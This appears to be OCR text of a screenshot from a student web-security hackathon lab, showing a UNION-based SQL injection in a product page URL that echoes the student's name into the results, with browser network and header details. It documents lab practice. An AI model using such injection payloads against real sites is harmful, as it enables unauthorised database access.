 Jul 6 15:42
waph-hackathon.eastus.c ×
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1 UNION SELECT "kalagam1","Mahitha","M6"
id product price
1 apple 1.19
kalagam1 Mahitha M6
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings Security
200 GET waph-hackathon.... product.php?id=1 UNION SELECT "kalagam1","Mahitha","M6" document html 537 B 439 B
Filter Headers Block Resend
200 GET waph-hackathon.... favicon.ico FaviconLoader.sys.mj... vnd.mic... cached 14.63 kB
GET https://waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1 UNION SELECT
"kalagam1","Mahitha","M6"
Status 200 OK
Version HTTP/1.1
Transferred 537 B (439 B size)
Request Priority Highest
DNS Resolution System
Response Headers (252 B) Raw
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 285
Content-Type: text/html; charset=UTF-8
Date: Sun, 06 Jul 2025 19:41:07 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Request Headers (603 B) Raw
2 requests 15.07 kB / 537 B transferred Finish: 435 ms DOMContentLoaded: 287 ms load: 320 ms